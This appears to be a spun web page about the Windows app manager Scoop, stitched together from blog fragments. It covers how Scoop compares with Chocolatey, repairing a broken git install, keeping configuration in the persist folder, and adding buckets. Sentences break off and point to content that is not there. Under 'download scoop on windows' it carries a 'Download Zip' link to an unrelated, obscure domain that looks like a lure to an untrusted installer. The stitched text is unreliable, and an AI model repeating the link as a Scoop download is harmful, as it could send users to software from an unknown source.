 In the past, I've been using chocolatey to automatically install dependencies like command line tools (wget) and desktop applications (slack). I heard about scoop and played with it and thought it could only install cli tools until I found their extras bucket.

Some differences have been documented on their wiki. I've noticed that these 2 apps can do more or less the same except chocolatey has an enterprise license with many packages and scoop / scoop-extras is open source with a lot fewer packages.

download scoop on windows

Download Zip ○○○ https://vlyyg.com/2xxjsw

My git installation as well as many other programs were installed via scoop installer. Unfortunately, this error has broken my git installation, scoop (which needs git), and some other things like IntelliJ connection with git.exe.

You have to download git prtable version from herethen extract the file using 7-Zip to the following path "C:\Users\YOUR_USERNAME\scoop\apps\git\2.25.0.windows.1" to replace the version that not working in scoop.

Considering you installed scoop at the default location (C:\Users\scoop), you have to access the C:\Users\\scoop\persist folder. Every scoop app will store their configuration in this folder which isn't affected by uninstalls. Then you could run git init and start persisting you configuration.

Things like configuring php with xdebug, which for me was always cumbersome, for the first time was as easy as install it. By default, when you install php-xdebug, scoop creates a xdebug.ini file inside C:\Users\\scoop\persist\php\conf.d\ folder with the following content:

Absolutely! That's why I configured the git repo inside C:\Users\\scoop\persist instead of the scoop root folder. Furthermore, you wouldn't want to add to the repo the entire persist folder, there are some things like local caches that you don't want to push them.

Scoop is an app manager, rather than a package manager - it doesn't know about libraries, and only installs whole, functional applications. It installs apps in the current user's home directory, in $HOME/scoop and does not require admin permissions. Scoop is primarily intended for managing "portable", command-line developer tools, and it will automatically make installed apps available via $PATH. Other types of apps are also available, but require a bit of configuration (essentially, you just need to "register" additional app repositories).

Scoop has a git-like command line interface - one scoop "main" binary which supports sub-commands. One such sub-command is help - without any arguments, it will provide a high-level overview of all available sub-commands; if given a sub-command as a parameter, help will output help specific to it. To save you some keystrokes and give you an idea of what Scoop is about, I've included some output below.

To install apps from buckets other than the main one, first they must be added with the bucket add command. It takes two parameters - a name and a git url, which Scoop will clone. Some buckets are